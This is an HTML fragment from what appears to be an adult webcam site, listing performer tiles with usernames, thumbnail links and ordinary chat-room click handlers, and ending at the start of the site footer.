		<div class="flex items-center absolute bottom-0 w-full px-[8px] py-[6px] gap-[4px] text-[12px] font-medium text-white bg-black/40 backdrop-blur-[2px] z-10 lg:px-[10px] lg:py-[8px] lg:gap-[5px] lg:text-[13px] lg:font-semibold lg:[text-shadow:0_1px_3px_rgb(0_0_0_/_50%)]">
			<span class="w-[6px] aspect-square rounded-full bg-green lg:w-[8px]"></span>
			<span class="flex-1 truncate">Dhaniela_Naugthy</span>
			<span>20</span>
		</div>
		<div class="middle absolute top-1/2 left-1/2 -translate-x-1/2 -translate-y-1/2 w-[50px] h-[50px] rounded-full bg-black/40 text-white backdrop-blur-[2px] opacity-0 overflow-hidden transition-opacity duration-100 lg:group-hover:opacity-100" title="Watch Dhaniela_Naugthy">
			<svg width="20" height="20" version="1.1" viewBox="0 0 1200 1200" xmlns="http://www.w3.org/2000/svg"><path d="m208.18 1022.8v-834.22c0-36.875 40.172-59.703 71.852-40.828l680.85 405.66c30.496 18.168 31.031 62.141 0.99219 81.047l-680.86 428.56c-31.645 19.918-72.84-2.8281-72.84-40.223z" fill="#00ff4d"></path></svg>
		</div>
	</a>
</div>

	<div class="model group relative overflow-hidden border border-white" onclick="if (!window.__cfRLUnblockHandlers) return false; load_new_chatroom(&#39;AngieShae&#39;)" data-cf-modified-64f139b18dc7d66f05309707-="">

	<a href="/AngieShae" data-phx-link="patch" data-phx-link-state="push" class="flex relative aspect-[4/3]">
		<img class="w-full h-full object-cover" alt="AngieShae" src="https://content.socams.com/user/AngieShae.jpg">
		<div class="flex items-center absolute bottom-0 w-full px-[8px] py-[6px] gap-[4px] text-[12px] font-medium text-white bg-black/40 backdrop-blur-[2px] z-10 lg:px-[10px] lg:py-[8px] lg:gap-[5px] lg:text-[13px] lg:font-semibold lg:[text-shadow:0_1px_3px_rgb(0_0_0_/_50%)]">
			<span class="w-[6px] aspect-square rounded-full bg-green lg:w-[8px]"></span>
			<span class="flex-1 truncate">AngieShae</span>
			<span>23</span>
		</div>
		<div class="middle absolute top-1/2 left-1/2 -translate-x-1/2 -translate-y-1/2 w-[50px] h-[50px] rounded-full bg-black/40 text-white backdrop-blur-[2px] opacity-0 overflow-hidden transition-opacity duration-100 lg:group-hover:opacity-100" title="Watch AngieShae">
			<svg width="20" height="20" version="1.1" viewBox="0 0 1200 1200" xmlns="http://www.w3.org/2000/svg"><path d="m208.18 1022.8v-834.22c0-36.875 40.172-59.703 71.852-40.828l680.85 405.66c30.496 18.168 31.031 62.141 0.99219 81.047l-680.86 428.56c-31.645 19.918-72.84-2.8281-72.84-40.223z" fill="#00ff4d"></path></svg>
		</div>
	</a>
</div>

	<div class="model group relative overflow-hidden border border-white" onclick="if (!window.__cfRLUnblockHandlers) return false; load_new_chatroom(&#39;AnissiaTeasser&#39;)" data-cf-modified-64f139b18dc7d66f05309707-="">

	<a href="/AnissiaTeasser" data-phx-link="patch" data-phx-link-state="push" class="flex relative aspect-[4/3]">
		<img class="w-full h-full object-cover" alt="AnissiaTeasser" src="https://content.socams.com/user/AnissiaTeasser.jpg">
		<div class="flex items-center absolute bottom-0 w-full px-[8px] py-[6px] gap-[4px] text-[12px] font-medium text-white bg-black/40 backdrop-blur-[2px] z-10 lg:px-[10px] lg:py-[8px] lg:gap-[5px] lg:text-[13px] lg:font-semibold lg:[text-shadow:0_1px_3px_rgb(0_0_0_/_50%)]">
			<span class="w-[6px] aspect-square rounded-full bg-green lg:w-[8px]"></span>
			<span class="flex-1 truncate">AnissiaTeasser</span>
			<span>34</span>
		</div>
		<div class="middle absolute top-1/2 left-1/2 -translate-x-1/2 -translate-y-1/2 w-[50px] h-[50px] rounded-full bg-black/40 text-white backdrop-blur-[2px] opacity-0 overflow-hidden transition-opacity duration-100 lg:group-hover:opacity-100" title="Watch AnissiaTeasser">
			<svg width="20" height="20" version="1.1" viewBox="0 0 1200 1200" xmlns="http://www.w3.org/2000/svg"><path d="m208.18 1022.8v-834.22c0-36.875 40.172-59.703 71.852-40.828l680.85 405.66c30.496 18.168 31.031 62.141 0.99219 81.047l-680.86 428.56c-31.645 19.918-72.84-2.8281-72.84-40.223z" fill="#00ff4d"></path></svg>
		</div>
	</a>
</div>

	<div class="model group relative overflow-hidden border border-white" onclick="if (!window.__cfRLUnblockHandlers) return false; load_new_chatroom(&#39;Billy_Alysson&#39;)" data-cf-modified-64f139b18dc7d66f05309707-="">

	<a href="/Billy_Alysson" data-phx-link="patch" data-phx-link-state="push" class="flex relative aspect-[4/3]">
		<img class="w-full h-full object-cover" alt="Billy_Alysson" src="https://content.socams.com/user/Billy_Alysson.jpg">
		<div class="flex items-center absolute bottom-0 w-full px-[8px] py-[6px] gap-[4px] text-[12px] font-medium text-white bg-black/40 backdrop-blur-[2px] z-10 lg:px-[10px] lg:py-[8px] lg:gap-[5px] lg:text-[13px] lg:font-semibold lg:[text-shadow:0_1px_3px_rgb(0_0_0_/_50%)]">
			<span class="w-[6px] aspect-square rounded-full bg-green lg:w-[8px]"></span>
			<span class="flex-1 truncate">Billy_Alysson</span>
			<span>22</span>
		</div>
		<div class="middle absolute top-1/2 left-1/2 -translate-x-1/2 -translate-y-1/2 w-[50px] h-[50px] rounded-full bg-black/40 text-white backdrop-blur-[2px] opacity-0 overflow-hidden transition-opacity duration-100 lg:group-hover:opacity-100" title="Watch Billy_Alysson">
			<svg width="20" height="20" version="1.1" viewBox="0 0 1200 1200" xmlns="http://www.w3.org/2000/svg"><path d="m208.18 1022.8v-834.22c0-36.875 40.172-59.703 71.852-40.828l680.85 405.66c30.496 18.168 31.031 62.141 0.99219 81.047l-680.86 428.56c-31.645 19.918-72.84-2.8281-72.84-40.223z" fill="#00ff4d"></path></svg>
		</div>
	</a>
</div>

	<div class="model group relative overflow-hidden border border-white" onclick="if (!window.__cfRLUnblockHandlers) return false; load_new_chatroom(&#39;JulySex&#39;)" data-cf-modified-64f139b18dc7d66f05309707-="">

	<a href="/JulySex" data-phx-link="patch" data-phx-link-state="push" class="flex relative aspect-[4/3]">
		<img class="w-full h-full object-cover" alt="JulySex" src="https://content.socams.com/user/JulySex.jpg">
		<div class="flex items-center absolute bottom-0 w-full px-[8px] py-[6px] gap-[4px] text-[12px] font-medium text-white bg-black/40 backdrop-blur-[2px] z-10 lg:px-[10px] lg:py-[8px] lg:gap-[5px] lg:text-[13px] lg:font-semibold lg:[text-shadow:0_1px_3px_rgb(0_0_0_/_50%)]">
			<span class="w-[6px] aspect-square rounded-full bg-green lg:w-[8px]"></span>
			<span class="flex-1 truncate">JulySex</span>
			<span>42</span>
		</div>
		<div class="middle absolute top-1/2 left-1/2 -translate-x-1/2 -translate-y-1/2 w-[50px] h-[50px] rounded-full bg-black/40 text-white backdrop-blur-[2px] opacity-0 overflow-hidden transition-opacity duration-100 lg:group-hover:opacity-100" title="Watch JulySex">
			<svg width="20" height="20" version="1.1" viewBox="0 0 1200 1200" xmlns="http://www.w3.org/2000/svg"><path d="m208.18 1022.8v-834.22c0-36.875 40.172-59.703 71.852-40.828l680.85 405.66c30.496 18.168 31.031 62.141 0.99219 81.047l-680.86 428.56c-31.645 19.918-72.84-2.8281-72.84-40.223z" fill="#00ff4d"></path></svg>
		</div>
	</a>
</div>

	<div class="model group relative overflow-hidden border border-white" onclick="if (!window.__cfRLUnblockHandlers) return false; load_new_chatroom(&#39;VictoriaLanee&#39;)" data-cf-modified-64f139b18dc7d66f05309707-="">

	<a href="/VictoriaLanee" data-phx-link="patch" data-phx-link-state="push" class="flex relative aspect-[4/3]">
		<img class="w-full h-full object-cover" alt="VictoriaLanee" src="https://content.socams.com/user/VictoriaLanee.jpg">
		<div class="flex items-center absolute bottom-0 w-full px-[8px] py-[6px] gap-[4px] text-[12px] font-medium text-white bg-black/40 backdrop-blur-[2px] z-10 lg:px-[10px] lg:py-[8px] lg:gap-[5px] lg:text-[13px] lg:font-semibold lg:[text-shadow:0_1px_3px_rgb(0_0_0_/_50%)]">
			<span class="w-[6px] aspect-square rounded-full bg-green lg:w-[8px]"></span>
			<span class="flex-1 truncate">VictoriaLanee</span>
			<span>22</span>
		</div>
		<div class="middle absolute top-1/2 left-1/2 -translate-x-1/2 -translate-y-1/2 w-[50px] h-[50px] rounded-full bg-black/40 text-white backdrop-blur-[2px] opacity-0 overflow-hidden transition-opacity duration-100 lg:group-hover:opacity-100" title="Watch VictoriaLanee">
			<svg width="20" height="20" version="1.1" viewBox="0 0 1200 1200" xmlns="http://www.w3.org/2000/svg"><path d="m208.18 1022.8v-834.22c0-36.875 40.172-59.703 71.852-40.828l680.85 405.66c30.496 18.168 31.031 62.141 0.99219 81.047l-680.86 428.56c-31.645 19.918-72.84-2.8281-72.84-40.223z" fill="#00ff4d"></path></svg>
		</div>
	</a>
</div>

	<div class="model group relative overflow-hidden border border-white" onclick="if (!window.__cfRLUnblockHandlers) return false; load_new_chatroom(&#39;AliceSchuster&#39;)" data-cf-modified-64f139b18dc7d66f05309707-="">

	<a href="/AliceSchuster" data-phx-link="patch" data-phx-link-state="push" class="flex relative aspect-[4/3]">
		<img class="w-full h-full object-cover" alt="AliceSchuster" src="https://content.socams.com/user/AliceSchuster.jpg">
		<div class="flex items-center absolute bottom-0 w-full px-[8px] py-[6px] gap-[4px] text-[12px] font-medium text-white bg-black/40 backdrop-blur-[2px] z-10 lg:px-[10px] lg:py-[8px] lg:gap-[5px] lg:text-[13px] lg:font-semibold lg:[text-shadow:0_1px_3px_rgb(0_0_0_/_50%)]">
			<span class="w-[6px] aspect-square rounded-full bg-green lg:w-[8px]"></span>
			<span class="flex-1 truncate">AliceSchuster</span>
			<span>20</span>
		</div>
		<div class="middle absolute top-1/2 left-1/2 -translate-x-1/2 -translate-y-1/2 w-[50px] h-[50px] rounded-full bg-black/40 text-white backdrop-blur-[2px] opacity-0 overflow-hidden transition-opacity duration-100 lg:group-hover:opacity-100" title="Watch AliceSchuster">
			<svg width="20" height="20" version="1.1" viewBox="0 0 1200 1200" xmlns="http://www.w3.org/2000/svg"><path d="m208.18 1022.8v-834.22c0-36.875 40.172-59.703 71.852-40.828l680.85 405.66c30.496 18.168 31.031 62.141 0.99219 81.047l-680.86 428.56c-31.645 19.918-72.84-2.8281-72.84-40.223z" fill="#00ff4d"></path></svg>
		</div>
	</a>
</div>

	<div class="model group relative overflow-hidden border border-white" onclick="if (!window.__cfRLUnblockHandlers) return false; load_new_chatroom(&#39;MeliLove&#39;)" data-cf-modified-64f139b18dc7d66f05309707-="">

	<a href="/MeliLove" data-phx-link="patch" data-phx-link-state="push" class="flex relative aspect-[4/3]">
		<img class="w-full h-full object-cover" alt="MeliLove" src="https://content.socams.com/user/MeliLove.jpg">
		<div class="flex items-center absolute bottom-0 w-full px-[8px] py-[6px] gap-[4px] text-[12px] font-medium text-white bg-black/40 backdrop-blur-[2px] z-10 lg:px-[10px] lg:py-[8px] lg:gap-[5px] lg:text-[13px] lg:font-semibold lg:[text-shadow:0_1px_3px_rgb(0_0_0_/_50%)]">
			<span class="w-[6px] aspect-square rounded-full bg-green lg:w-[8px]"></span>
			<span class="flex-1 truncate">MeliLove</span>
			<span>20</span>
		</div>
		<div class="middle absolute top-1/2 left-1/2 -translate-x-1/2 -translate-y-1/2 w-[50px] h-[50px] rounded-full bg-black/40 text-white backdrop-blur-[2px] opacity-0 overflow-hidden transition-opacity duration-100 lg:group-hover:opacity-100" title="Watch MeliLove">
			<svg width="20" height="20" version="1.1" viewBox="0 0 1200 1200" xmlns="http://www.w3.org/2000/svg"><path d="m208.18 1022.8v-834.22c0-36.875 40.172-59.703 71.852-40.828l680.85 405.66c30.496 18.168 31.031 62.141 0.99219 81.047l-680.86 428.56c-31.645 19.918-72.84-2.8281-72.84-40.223z" fill="#00ff4d"></path></svg>
		</div>
	</a>
</div>

	<div class="model group relative overflow-hidden border border-white" onclick="if (!window.__cfRLUnblockHandlers) return false; load_new_chatroom(&#39;Megan_Wlliams&#39;)" data-cf-modified-64f139b18dc7d66f05309707-="">

	<a href="/Megan_Wlliams" data-phx-link="patch" data-phx-link-state="push" class="flex relative aspect-[4/3]">
		<img class="w-full h-full object-cover" alt="Megan_Wlliams" src="https://content.socams.com/user/Megan_Wlliams.jpg">
		<div class="flex items-center absolute bottom-0 w-full px-[8px] py-[6px] gap-[4px] text-[12px] font-medium text-white bg-black/40 backdrop-blur-[2px] z-10 lg:px-[10px] lg:py-[8px] lg:gap-[5px] lg:text-[13px] lg:font-semibold lg:[text-shadow:0_1px_3px_rgb(0_0_0_/_50%)]">
			<span class="w-[6px] aspect-square rounded-full bg-green lg:w-[8px]"></span>
			<span class="flex-1 truncate">Megan_Wlliams</span>
			<span>24</span>
		</div>
		<div class="middle absolute top-1/2 left-1/2 -translate-x-1/2 -translate-y-1/2 w-[50px] h-[50px] rounded-full bg-black/40 text-white backdrop-blur-[2px] opacity-0 overflow-hidden transition-opacity duration-100 lg:group-hover:opacity-100" title="Watch Megan_Wlliams">
			<svg width="20" height="20" version="1.1" viewBox="0 0 1200 1200" xmlns="http://www.w3.org/2000/svg"><path d="m208.18 1022.8v-834.22c0-36.875 40.172-59.703 71.852-40.828l680.85 405.66c30.496 18.168 31.031 62.141 0.99219 81.047l-680.86 428.56c-31.645 19.918-72.84-2.8281-72.84-40.223z" fill="#00ff4d"></path></svg>
		</div>
	</a>
</div>

	<div class="model group relative overflow-hidden border border-white" onclick="if (!window.__cfRLUnblockHandlers) return false; load_new_chatroom(&#39;Marilyn_Hills&#39;)" data-cf-modified-64f139b18dc7d66f05309707-="">

	<a href="/Marilyn_Hills" data-phx-link="patch" data-phx-link-state="push" class="flex relative aspect-[4/3]">
		<img class="w-full h-full object-cover" alt="Marilyn_Hills" src="https://content.socams.com/user/Marilyn_Hills.jpg">
		<div class="flex items-center absolute bottom-0 w-full px-[8px] py-[6px] gap-[4px] text-[12px] font-medium text-white bg-black/40 backdrop-blur-[2px] z-10 lg:px-[10px] lg:py-[8px] lg:gap-[5px] lg:text-[13px] lg:font-semibold lg:[text-shadow:0_1px_3px_rgb(0_0_0_/_50%)]">
			<span class="w-[6px] aspect-square rounded-full bg-green lg:w-[8px]"></span>
			<span class="flex-1 truncate">Marilyn_Hills</span>
			<span>19</span>
		</div>
		<div class="middle absolute top-1/2 left-1/2 -translate-x-1/2 -translate-y-1/2 w-[50px] h-[50px] rounded-full bg-black/40 text-white backdrop-blur-[2px] opacity-0 overflow-hidden transition-opacity duration-100 lg:group-hover:opacity-100" title="Watch Marilyn_Hills">
			<svg width="20" height="20" version="1.1" viewBox="0 0 1200 1200" xmlns="http://www.w3.org/2000/svg"><path d="m208.18 1022.8v-834.22c0-36.875 40.172-59.703 71.852-40.828l680.85 405.66c30.496 18.168 31.031 62.141 0.99219 81.047l-680.86 428.56c-31.645 19.918-72.84-2.8281-72.84-40.223z" fill="#00ff4d"></path></svg>
		</div>
	</a>
</div>

	<div class="model group relative overflow-hidden border border-white" onclick="if (!window.__cfRLUnblockHandlers) return false; load_new_chatroom(&#39;GoddessJulie&#39;)" data-cf-modified-64f139b18dc7d66f05309707-="">

	<a href="/GoddessJulie" data-phx-link="patch" data-phx-link-state="push" class="flex relative aspect-[4/3]">
		<img class="w-full h-full object-cover" alt="GoddessJulie" src="https://content.socams.com/user/GoddessJulie.jpg">
		<div class="flex items-center absolute bottom-0 w-full px-[8px] py-[6px] gap-[4px] text-[12px] font-medium text-white bg-black/40 backdrop-blur-[2px] z-10 lg:px-[10px] lg:py-[8px] lg:gap-[5px] lg:text-[13px] lg:font-semibold lg:[text-shadow:0_1px_3px_rgb(0_0_0_/_50%)]">
			<span class="w-[6px] aspect-square rounded-full bg-green lg:w-[8px]"></span>
			<span class="flex-1 truncate">GoddessJulie</span>
			<span>34</span>
		</div>
		<div class="middle absolute top-1/2 left-1/2 -translate-x-1/2 -translate-y-1/2 w-[50px] h-[50px] rounded-full bg-black/40 text-white backdrop-blur-[2px] opacity-0 overflow-hidden transition-opacity duration-100 lg:group-hover:opacity-100" title="Watch GoddessJulie">
			<svg width="20" height="20" version="1.1" viewBox="0 0 1200 1200" xmlns="http://www.w3.org/2000/svg"><path d="m208.18 1022.8v-834.22c0-36.875 40.172-59.703 71.852-40.828l680.85 405.66c30.496 18.168 31.031 62.141 0.99219 81.047l-680.86 428.56c-31.645 19.918-72.84-2.8281-72.84-40.223z" fill="#00ff4d"></path></svg>
		</div>
	</a>
</div>

	<div class="model group relative overflow-hidden border border-white" onclick="if (!window.__cfRLUnblockHandlers) return false; load_new_chatroom(&#39;LoveCall&#39;)" data-cf-modified-64f139b18dc7d66f05309707-="">

	<a href="/LoveCall" data-phx-link="patch" data-phx-link-state="push" class="flex relative aspect-[4/3]">
		<img class="w-full h-full object-cover" alt="LoveCall" src="https://content.socams.com/user/LoveCall.jpg">
		<div class="flex items-center absolute bottom-0 w-full px-[8px] py-[6px] gap-[4px] text-[12px] font-medium text-white bg-black/40 backdrop-blur-[2px] z-10 lg:px-[10px] lg:py-[8px] lg:gap-[5px] lg:text-[13px] lg:font-semibold lg:[text-shadow:0_1px_3px_rgb(0_0_0_/_50%)]">
			<span class="w-[6px] aspect-square rounded-full bg-green lg:w-[8px]"></span>
			<span class="flex-1 truncate">LoveCall</span>
			<span>31</span>
		</div>
		<div class="middle absolute top-1/2 left-1/2 -translate-x-1/2 -translate-y-1/2 w-[50px] h-[50px] rounded-full bg-black/40 text-white backdrop-blur-[2px] opacity-0 overflow-hidden transition-opacity duration-100 lg:group-hover:opacity-100" title="Watch LoveCall">
			<svg width="20" height="20" version="1.1" viewBox="0 0 1200 1200" xmlns="http://www.w3.org/2000/svg"><path d="m208.18 1022.8v-834.22c0-36.875 40.172-59.703 71.852-40.828l680.85 405.66c30.496 18.168 31.031 62.141 0.99219 81.047l-680.86 428.56c-31.645 19.918-72.84-2.8281-72.84-40.223z" fill="#00ff4d"></path></svg>
		</div>
	</a>
</div>

	<div class="model group relative overflow-hidden border border-white" onclick="if (!window.__cfRLUnblockHandlers) return false; load_new_chatroom(&#39;PatriciaSpicee&#39;)" data-cf-modified-64f139b18dc7d66f05309707-="">

	<a href="/PatriciaSpicee" data-phx-link="patch" data-phx-link-state="push" class="flex relative aspect-[4/3]">
		<img class="w-full h-full object-cover" alt="PatriciaSpicee" src="https://content.socams.com/user/PatriciaSpicee.jpg">
		<div class="flex items-center absolute bottom-0 w-full px-[8px] py-[6px] gap-[4px] text-[12px] font-medium text-white bg-black/40 backdrop-blur-[2px] z-10 lg:px-[10px] lg:py-[8px] lg:gap-[5px] lg:text-[13px] lg:font-semibold lg:[text-shadow:0_1px_3px_rgb(0_0_0_/_50%)]">
			<span class="w-[6px] aspect-square rounded-full bg-green lg:w-[8px]"></span>
			<span class="flex-1 truncate">PatriciaSpicee</span>
			<span>22</span>
		</div>
		<div class="middle absolute top-1/2 left-1/2 -translate-x-1/2 -translate-y-1/2 w-[50px] h-[50px] rounded-full bg-black/40 text-white backdrop-blur-[2px] opacity-0 overflow-hidden transition-opacity duration-100 lg:group-hover:opacity-100" title="Watch PatriciaSpicee">
			<svg width="20" height="20" version="1.1" viewBox="0 0 1200 1200" xmlns="http://www.w3.org/2000/svg"><path d="m208.18 1022.8v-834.22c0-36.875 40.172-59.703 71.852-40.828l680.85 405.66c30.496 18.168 31.031 62.141 0.99219 81.047l-680.86 428.56c-31.645 19.918-72.84-2.8281-72.84-40.223z" fill="#00ff4d"></path></svg>
		</div>
	</a>
</div>

	<div class="model group relative overflow-hidden border border-white" onclick="if (!window.__cfRLUnblockHandlers) return false; load_new_chatroom(&#39;InvitingTina&#39;)" data-cf-modified-64f139b18dc7d66f05309707-="">

	<a href="/InvitingTina" data-phx-link="patch" data-phx-link-state="push" class="flex relative aspect-[4/3]">
		<img class="w-full h-full object-cover" alt="InvitingTina" src="https://content.socams.com/user/InvitingTina.jpg">
		<div class="flex items-center absolute bottom-0 w-full px-[8px] py-[6px] gap-[4px] text-[12px] font-medium text-white bg-black/40 backdrop-blur-[2px] z-10 lg:px-[10px] lg:py-[8px] lg:gap-[5px] lg:text-[13px] lg:font-semibold lg:[text-shadow:0_1px_3px_rgb(0_0_0_/_50%)]">
			<span class="w-[6px] aspect-square rounded-full bg-green lg:w-[8px]"></span>
			<span class="flex-1 truncate">InvitingTina</span>
			<span>25</span>
		</div>
		<div class="middle absolute top-1/2 left-1/2 -translate-x-1/2 -translate-y-1/2 w-[50px] h-[50px] rounded-full bg-black/40 text-white backdrop-blur-[2px] opacity-0 overflow-hidden transition-opacity duration-100 lg:group-hover:opacity-100" title="Watch InvitingTina">
			<svg width="20" height="20" version="1.1" viewBox="0 0 1200 1200" xmlns="http://www.w3.org/2000/svg"><path d="m208.18 1022.8v-834.22c0-36.875 40.172-59.703 71.852-40.828l680.85 405.66c30.496 18.168 31.031 62.141 0.99219 81.047l-680.86 428.56c-31.645 19.918-72.84-2.8281-72.84-40.223z" fill="#00ff4d"></path></svg>
		</div>
	</a>
</div>

	<div class="model group relative overflow-hidden border border-white" onclick="if (!window.__cfRLUnblockHandlers) return false; load_new_chatroom(&#39;HarperSkye&#39;)" data-cf-modified-64f139b18dc7d66f05309707-="">

	<a href="/HarperSkye" data-phx-link="patch" data-phx-link-state="push" class="flex relative aspect-[4/3]">
		<img class="w-full h-full object-cover" alt="HarperSkye" src="https://content.socams.com/user/HarperSkye.jpg">
		<div class="flex items-center absolute bottom-0 w-full px-[8px] py-[6px] gap-[4px] text-[12px] font-medium text-white bg-black/40 backdrop-blur-[2px] z-10 lg:px-[10px] lg:py-[8px] lg:gap-[5px] lg:text-[13px] lg:font-semibold lg:[text-shadow:0_1px_3px_rgb(0_0_0_/_50%)]">
			<span class="w-[6px] aspect-square rounded-full bg-green lg:w-[8px]"></span>
			<span class="flex-1 truncate">HarperSkye</span>
			<span>23</span>
		</div>
		<div class="middle absolute top-1/2 left-1/2 -translate-x-1/2 -translate-y-1/2 w-[50px] h-[50px] rounded-full bg-black/40 text-white backdrop-blur-[2px] opacity-0 overflow-hidden transition-opacity duration-100 lg:group-hover:opacity-100" title="Watch HarperSkye">
			<svg width="20" height="20" version="1.1" viewBox="0 0 1200 1200" xmlns="http://www.w3.org/2000/svg"><path d="m208.18 1022.8v-834.22c0-36.875 40.172-59.703 71.852-40.828l680.85 405.66c30.496 18.168 31.031 62.141 0.99219 81.047l-680.86 428.56c-31.645 19.918-72.84-2.8281-72.84-40.223z" fill="#00ff4d"></path></svg>
		</div>
	</a>
</div>

	<div class="model group relative overflow-hidden border border-white" onclick="if (!window.__cfRLUnblockHandlers) return false; load_new_chatroom(&#39;AmishHill_&#39;)" data-cf-modified-64f139b18dc7d66f05309707-="">

	<a href="/AmishHill_" data-phx-link="patch" data-phx-link-state="push" class="flex relative aspect-[4/3]">
		<img class="w-full h-full object-cover" alt="AmishHill_" src="https://content.socams.com/user/AmishHill_.jpg">
		<div class="flex items-center absolute bottom-0 w-full px-[8px] py-[6px] gap-[4px] text-[12px] font-medium text-white bg-black/40 backdrop-blur-[2px] z-10 lg:px-[10px] lg:py-[8px] lg:gap-[5px] lg:text-[13px] lg:font-semibold lg:[text-shadow:0_1px_3px_rgb(0_0_0_/_50%)]">
			<span class="w-[6px] aspect-square rounded-full bg-green lg:w-[8px]"></span>
			<span class="flex-1 truncate">AmishHill_</span>
			<span>36</span>
		</div>
		<div class="middle absolute top-1/2 left-1/2 -translate-x-1/2 -translate-y-1/2 w-[50px] h-[50px] rounded-full bg-black/40 text-white backdrop-blur-[2px] opacity-0 overflow-hidden transition-opacity duration-100 lg:group-hover:opacity-100" title="Watch AmishHill_">
			<svg width="20" height="20" version="1.1" viewBox="0 0 1200 1200" xmlns="http://www.w3.org/2000/svg"><path d="m208.18 1022.8v-834.22c0-36.875 40.172-59.703 71.852-40.828l680.85 405.66c30.496 18.168 31.031 62.141 0.99219 81.047l-680.86 428.56c-31.645 19.918-72.84-2.8281-72.84-40.223z" fill="#00ff4d"></path></svg>
		</div>
	</a>
</div>

	<div class="model group relative overflow-hidden border border-white" onclick="if (!window.__cfRLUnblockHandlers) return false; load_new_chatroom(&#39;HelenaMonroe&#39;)" data-cf-modified-64f139b18dc7d66f05309707-="">

	<a href="/HelenaMonroe" data-phx-link="patch" data-phx-link-state="push" class="flex relative aspect-[4/3]">
		<img class="w-full h-full object-cover" alt="HelenaMonroe" src="https://content.socams.com/user/HelenaMonroe.jpg">
		<div class="flex items-center absolute bottom-0 w-full px-[8px] py-[6px] gap-[4px] text-[12px] font-medium text-white bg-black/40 backdrop-blur-[2px] z-10 lg:px-[10px] lg:py-[8px] lg:gap-[5px] lg:text-[13px] lg:font-semibold lg:[text-shadow:0_1px_3px_rgb(0_0_0_/_50%)]">
			<span class="w-[6px] aspect-square rounded-full bg-green lg:w-[8px]"></span>
			<span class="flex-1 truncate">HelenaMonroe</span>
			<span>37</span>
		</div>
		<div class="middle absolute top-1/2 left-1/2 -translate-x-1/2 -translate-y-1/2 w-[50px] h-[50px] rounded-full bg-black/40 text-white backdrop-blur-[2px] opacity-0 overflow-hidden transition-opacity duration-100 lg:group-hover:opacity-100" title="Watch HelenaMonroe">
			<svg width="20" height="20" version="1.1" viewBox="0 0 1200 1200" xmlns="http://www.w3.org/2000/svg"><path d="m208.18 1022.8v-834.22c0-36.875 40.172-59.703 71.852-40.828l680.85 405.66c30.496 18.168 31.031 62.141 0.99219 81.047l-680.86 428.56c-31.645 19.918-72.84-2.8281-72.84-40.223z" fill="#00ff4d"></path></svg>
		</div>
	</a>
</div>

	<div class="model group relative overflow-hidden border border-white" onclick="if (!window.__cfRLUnblockHandlers) return false; load_new_chatroom(&#39;ViictoriaGrey_&#39;)" data-cf-modified-64f139b18dc7d66f05309707-="">

	<a href="/ViictoriaGrey_" data-phx-link="patch" data-phx-link-state="push" class="flex relative aspect-[4/3]">
		<img class="w-full h-full object-cover" alt="ViictoriaGrey_" src="https://content.socams.com/user/ViictoriaGrey_.jpg">
		<div class="flex items-center absolute bottom-0 w-full px-[8px] py-[6px] gap-[4px] text-[12px] font-medium text-white bg-black/40 backdrop-blur-[2px] z-10 lg:px-[10px] lg:py-[8px] lg:gap-[5px] lg:text-[13px] lg:font-semibold lg:[text-shadow:0_1px_3px_rgb(0_0_0_/_50%)]">
			<span class="w-[6px] aspect-square rounded-full bg-green lg:w-[8px]"></span>
			<span class="flex-1 truncate">ViictoriaGrey_</span>
			<span>24</span>
		</div>
		<div class="middle absolute top-1/2 left-1/2 -translate-x-1/2 -translate-y-1/2 w-[50px] h-[50px] rounded-full bg-black/40 text-white backdrop-blur-[2px] opacity-0 overflow-hidden transition-opacity duration-100 lg:group-hover:opacity-100" title="Watch ViictoriaGrey_">
			<svg width="20" height="20" version="1.1" viewBox="0 0 1200 1200" xmlns="http://www.w3.org/2000/svg"><path d="m208.18 1022.8v-834.22c0-36.875 40.172-59.703 71.852-40.828l680.85 405.66c30.496 18.168 31.031 62.141 0.99219 81.047l-680.86 428.56c-31.645 19.918-72.84-2.8281-72.84-40.223z" fill="#00ff4d"></path></svg>
		</div>
	</a>
</div>

	<div class="model group relative overflow-hidden border border-white" onclick="if (!window.__cfRLUnblockHandlers) return false; load_new_chatroom(&#39;pinkydinkyxo&#39;)" data-cf-modified-64f139b18dc7d66f05309707-="">

	<a href="/pinkydinkyxo" data-phx-link="patch" data-phx-link-state="push" class="flex relative aspect-[4/3]">
		<img class="w-full h-full object-cover" alt="pinkydinkyxo" src="https://content.socams.com/user/pinkydinkyxo.jpg">
		<div class="flex items-center absolute bottom-0 w-full px-[8px] py-[6px] gap-[4px] text-[12px] font-medium text-white bg-black/40 backdrop-blur-[2px] z-10 lg:px-[10px] lg:py-[8px] lg:gap-[5px] lg:text-[13px] lg:font-semibold lg:[text-shadow:0_1px_3px_rgb(0_0_0_/_50%)]">
			<span class="w-[6px] aspect-square rounded-full bg-green lg:w-[8px]"></span>
			<span class="flex-1 truncate">pinkydinkyxo</span>
			<span>23</span>
		</div>
		<div class="middle absolute top-1/2 left-1/2 -translate-x-1/2 -translate-y-1/2 w-[50px] h-[50px] rounded-full bg-black/40 text-white backdrop-blur-[2px] opacity-0 overflow-hidden transition-opacity duration-100 lg:group-hover:opacity-100" title="Watch pinkydinkyxo">
			<svg width="20" height="20" version="1.1" viewBox="0 0 1200 1200" xmlns="http://www.w3.org/2000/svg"><path d="m208.18 1022.8v-834.22c0-36.875 40.172-59.703 71.852-40.828l680.85 405.66c30.496 18.168 31.031 62.141 0.99219 81.047l-680.86 428.56c-31.645 19.918-72.84-2.8281-72.84-40.223z" fill="#00ff4d"></path></svg>
		</div>
	</a>
</div>

</div>
	

	
</div>

<footer class="bg-white p-[20px] pt-[40px] text-[14px] lg:px-[4%] lg:pb-[20px]">
	<div class="top flex flex-col gap-[20px] xl:grid xl:grid-cols-[350px_1fr] xl:gap-x-[100px]">
		<a href="/" data-phx-link="patch" data-phx-link-state="push" class="w-max aspect-[187/30] [grid-area:footer-logo]">
			<img class="w-auto h-[22px] lg:h-[30px]" src="/images/logo-pink.webp" alt="SoCams" width="137" height="22">
		</a>
		<div class="grid grid-cols-2 gap-[20px] [grid-area:footer-menu] md:grid-cols-4 xl:gap-[40px]">
			<ul class="flex flex-col font-poppins text-[13px] font-medium">
				<li class="font-semibold truncate leading-[48px] lg:leading-[36px] lg:mb-[5px]">FIND OUT MORE</li>
				<li class="border-t border-[#e7dee4] leading-[48px] lg:leading-[36px]"><a href="/about-us" data-phx-link="patch" data-phx-link-state="push" class="block font-poppins text-[13px] font-medium text-[#766d76] hover:text-pink truncate xl:w-fit">About Us</a></li>
